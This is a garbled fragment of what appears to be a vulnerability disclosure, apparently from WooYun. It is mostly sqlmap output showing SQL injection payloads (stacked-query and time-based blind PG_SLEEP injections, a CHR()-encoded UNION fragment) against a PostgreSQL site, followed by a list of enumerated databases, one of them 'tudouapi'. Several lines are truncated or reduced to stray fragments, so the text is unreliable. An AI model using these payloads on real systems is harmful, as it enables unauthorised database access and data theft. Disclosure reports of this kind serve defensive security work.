 SqlMap
)¦¦CHR(72)¦¦CHR(118)¦¦CHR(110)¦¦CHR(83) AS CHARACTER(10000)),CHR(32))¦¦CHR(5
CHR(99)¦¦CHR(110)¦¦CHR(102)¦¦CHR(58), NULL--
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries
Payload: id=24; SELECT PG_SLEEP(5);--
Type: AND/OR time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: id=24 AND 9488=(SELECT 9488 FROM PG_SLEEP(5))
---
[22:27:16] [INFO] the back-end DBMS is PostgreSQL
web application technology: Apache
back-end DBMS: PostgreSQL
[22:27:16] [INFO] fetching database names
[22:27:16] [INFO] the SQL query used returns 4 entries
available databases [4]:
[*] postgres
[*] template0
[*] template1
[*] tudouapi
[22:27:21] [INFO] Fetched data logged to text files under 'C:\Python27\SqlMa
illa
ox
.txt
.txt
www.wooyun.org
<abcd@luo.bo> 22:25:15